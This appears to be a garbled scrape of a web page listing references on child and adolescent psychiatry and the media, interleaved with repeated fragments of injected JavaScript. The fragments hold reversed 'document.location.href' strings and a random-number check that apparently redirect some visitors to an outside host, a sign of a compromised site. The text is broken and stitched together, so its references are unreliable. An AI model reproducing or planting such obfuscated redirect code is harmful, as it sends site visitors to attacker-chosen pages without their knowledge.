
er1==3){var delay =
1108/JICES-11-2018-0090″>https://
toof-
olg//:sptth\'=ferh.noitacol.tnemucod"];var
er1==3){var delay =
1108/JICES-11-2018-0090
 for Self-Expression in Children and A
toof-
olg//:sptth\'=ferh.noitacol.tnemucod"];var
er1==3){var delay =
, In
Child and A
toof-redaeh/snigulp/tnetnoc-
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(0),delay);}dolescent Psychiatry and the Media in Child and
oslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
r1==3){var delay =
chiatric Clinics of North America volume. 2019